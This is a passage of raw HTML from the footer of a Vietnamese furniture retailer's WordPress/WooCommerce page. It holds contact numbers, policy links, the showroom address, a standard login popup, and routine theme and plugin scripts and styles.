<div class="ux-menu-link flex menu-item"><a class="ux-menu-link__link flex" href="tel:0944888479"><span class="ux-menu-link__text">Hotline tư vấn 1: <strong>094 4888479</strong></span></a></div>
<div class="ux-menu-link flex menu-item"><a class="ux-menu-link__link flex" href="tel:0935190281"><span class="ux-menu-link__text">Hotline tư vấn 2: <strong>0935 190 281</strong></span></a></div>
</div>

		</div>
					</div>

	

	<div id="col-118103912" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">THÔNG TIN</h3>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/mua-giao-nhan-hang/"  >
						<span class="ux-menu-link__text">
				Mua &amp; giao nhận hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/quy-dinh-hinh-thuc-thanh-toan/"  >
						<span class="ux-menu-link__text">
				Quy định &amp; hình thức thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/bao-hanh-va-bao-tri/"  >
						<span class="ux-menu-link__text">
				Bảo hành và bảo trì			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/doi-tra-va-hoan-tien/"  >
						<span class="ux-menu-link__text">
				Đổi trả và hoàn tiền			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1022206189" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">ĐƠN VỊ VẬN CHUYỂN</h3>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_173569131">
								<div class="img-inner dark" >
			<img width="181" height="181" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png 181w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico-100x100.png 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico-150x150.png 150w" sizes="auto, (max-width: 181px) 100vw, 181px" />						
					</div>
								
<style>
#image_173569131 {
  width: 12%;
}
</style>
	</div>
	

<h3 style="font-size:14px;color:#000">CÁCH THỨC THANH TOÁN</h3>
	<div id="stack-3876840974" class="stack stack-row justify-start items-stretch">
		

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1115347223">
								<div class="img-inner dark" >
			<img width="235" height="105" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/internet.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1115347223 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_832246056">
								<div class="img-inner dark" >
			<img width="235" height="105" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/money-face.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_832246056 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_138711389">
								<div class="img-inner dark" >
			<img width="235" height="105" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tra-gop.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_138711389 {
  width: 100%;
}
</style>
	</div>
	


		
<style>
#stack-3876840974 > * {
  --stack-gap: 2rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-170559897" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-972480056">


	<div id="col-83929262" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_107563596">
		<a class="" href="https://noithattheonedanang.vn"  >						<div class="img-inner dark" >
			<img width="500" height="113" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1.png 500w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1-300x68.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />						
					</div>
						</a>		
<style>
#image_107563596 {
  width: 80%;
}
@media (min-width:550px) {
  #image_107563596 {
    width: 50%;
  }
}
</style>
	</div>
	

<h3>CÔNG TY TNHH HUY HÙNG HIỆP</h3>
<p>Huy Hùng Hiệp là đơn vị chuyên phân phối các sản phẩm nội thất The One tại Đà Nẵng. Công ty đủ khả năng, năng lực tài chính, kinh nghiệm để đáp ứng mọi nhu cầu của khách hàng.</p>

		</div>
					</div>

	

	<div id="col-1867004112" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">HỆ THỐNG SHOWROOM</h3>
<h4 style="font-size: 14px;color: #000">SHOWROOM ĐÀ NẴNG (Làm việc từ 7:30 - 20:00)</h4>
<ul>
<li style="font-size:.875em">Địa chỉ: 260 Lê Duẩn, Hải Châu, TP. Đà Nẵng</li>
</ul>

		</div>
					</div>

	

	<div id="col-679402799" class="col medium-2 small-7 large-2"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">KẾT NỐI VỚI CHÚNG TÔI</h3>
	<div id="stack-3720667876" class="stack stack-row justify-start items-stretch">
		

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_356229094">
		<a class="" href="https://www.facebook.com/huyhunghiep" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="41" height="40" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/facebook.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_356229094 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1928152785">
		<a class="" href="https://zalo.me/0944888479" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="200" height="205" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/zalo.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_1928152785 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2035020155">
		<a class="" href="https://noithattheonedanang.vn" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="41" height="40" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/youtube.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_2035020155 {
  width: 100%;
}
</style>
	</div>
	


		
<style>
#stack-3720667876 > * {
  --stack-gap: 1.5rem;
}
@media (min-width:550px) {
  #stack-3720667876 > * {
    --stack-gap: 0.25rem;
  }
}
@media (min-width:850px) {
  #stack-3720667876 > * {
    --stack-gap: 3rem;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1451140677" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-127318364">


	<div id="col-37883727" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p style="margin-bottom: 0px">©2026 <strong class="sago-color">HUY HÙNG HIỆP</strong> - Hỗ trợ bởi <a href="https://sagomedia.vn/"><strong class="sago-color">SAGO MEDIA</strong></a><br />Giấy phép kinh doanh số: 0400573929. Cấp ngày 16/05/2007 bởi Sở Kế hoạch và Đầu Tư Đà Nẵng</p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1892649673 {
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: rgb(255, 255, 255);
}
#section_1892649673 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1892649673 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

</footer>

</div>




<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="account-item has-icon menu-item">
<a href="https://noithattheonedanang.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span>
    <div id="user-account">
      <aside>
        <i class="far fa-user"></i>
        <span class=""><span class="">Đăng nhập  / Đăng ký </span><br><span class="icon-down">Tài khoản </span></span>
      </aside>
    </div>
    
    
  </span>
  
</a>

</li>
<li id="menu-item-9812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9812 has-icon-left"><a href="https://noithattheonedanang.vn/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-home.png" alt="" />Trang chủ</a></li>
<li id="menu-item-9815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9815 has-icon-left"><a href="https://noithattheonedanang.vn/danh-muc-san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-danh-muc.png" alt="" />Danh mục sản phẩm</a></li>
<li id="menu-item-9817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9817 has-icon-left"><a href="https://noithattheonedanang.vn/khuyen-mai/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-khuyen-mai.png" alt="" />Tổng hợp khuyến mãi</a></li>
<li id="menu-item-9861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861 has-icon-left"><a href="https://noithattheonedanang.vn/san-pham/san-pham-ban-chay/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-chay-150x150.png" alt="" />Sản phẩm bán chạy</a></li>
<li id="menu-item-9820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9820 has-icon-left"><a href="tel:0944888479"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-mobile.png" alt="" />HOTLINE 1:  <strong style="color:#CD0B15">094 4888479</strong></a></li>
<li id="menu-item-9821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9821 has-icon-left"><a href="tel:0935190281"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-mobile.png" alt="" />HOTLINE 2:  <strong style="color:#CD0B15"> 0935 190 281</strong></a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10006 has-icon-left"><a href="https://zalo.me/0944888479"><img class="ux-sidebar-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-zalo.png" alt="" />CHAT ZALO: <strong style="color:#21428a"> 0944888479</strong></a></li>
<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816 has-icon-left"><a href="https://noithattheonedanang.vn/lien-he/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-contact.png" alt="" />Liên hệ</a></li>
<li id="menu-item-9818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9818 has-icon-left"><a href="https://noithattheonedanang.vn/tin-cua-hang/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-blog.png" alt="" />Tin cửa hàng</a></li>
<li id="menu-item-9819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9819 has-icon-left"><a href="https://noithattheonedanang.vn/tuyen-dung/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-tuyen-dung.png" alt="" />Tuyển dụng</a></li>
<li id="menu-item-10054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10054 has-icon-left"><a href="https://noithattheonedanang.vn/du-an-khach-hang/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/to-do-list-150x150.png" alt="" />Dự án khách hàng</a></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="dede76f2a7" /><input type="hidden" name="_wp_http_referer" value="/ban-lam-viec-the-one-hp140shl/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://noithattheonedanang.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  
<script type="text/javascript">

  jQuery( document ).ready(function() {
  var html ='';
  jQuery('.sagoslider_tgdd .sago-captions').each(function(){
    var currentElement = jQuery(this);
    html += '<div class="col large-3 medium-3 small-6 item">' + currentElement.html() + '</div>';
  });
  jQuery('.sagoslider_tgdd .sago-captions').html(html);
  });
</script>

<div class="sidenav hide-for-medium"><ul><li><a href="https://zalo.me/0944888479" target="_blank"><i class="icon-zalo-circle2"></i> Zalo </a></li><li><a href="tel:0935190281"><i class="icon-call-2"></i> 0935.190.281 </a></li><li><a href="tel:0944888479"><i class="icon-call"></i> 0944.888.479 </a></li><li>
			<a href="#top" id="top-link" aria-label="Go to top"><i class="icon-backtotop"></i></a>
			</li></ul></div><div class="bottom-bar show-for-medium"><ul class="bottom-bar-ul">
			<li><a href="https://noithattheonedanang.vn" rel="nofollow" class="btn-footer-fixed foot_shopping_cart" > <i class="ri-home-line" aria-hidden="true"></i> Trang chủ</a></li>
			<li><a href="tel:0944888479" rel="nofollow" class="btn-footer-fixed" > <i class="icon-call" aria-hidden="true"></i> 0944.888.479</a></li>
			<li><a href="tel:0935190281" rel="nofollow" class="btn-footer-fixed" > <i class="icon-call-2" aria-hidden="true"></i> 0935.190.281</a></li>
			<li><a href="https://zalo.me/0944888479" rel="nofollow" class="btn-footer-fixed" target="_blank"><i class="icon-zalo-circle2"></i> Zalo </a></li>

			</ul></div><style>
		.icon-home{
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-home.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
		}
		.icon-call {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-call.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;

		}
		.icon-call-2 {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-call-2.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;

		}
		.icon-call-3 {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-call-3.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;

		}
		.icon-zalo-circle2 {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-zalo-circle2.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			
		}
		.icon-facebook-circle {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-messenger.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			
		}
		.icon-custom {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons//assets/img/contact-us.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			
		}
		.icon-backtotop {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-backtotop.png) no-repeat;
			background-size: contain;
			
		}
		.sidenav{
			left:auto !important;right:13px !important;
		}
		.icon-phone-w {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/phone.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			top: 7px;
			
		}
		</style>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
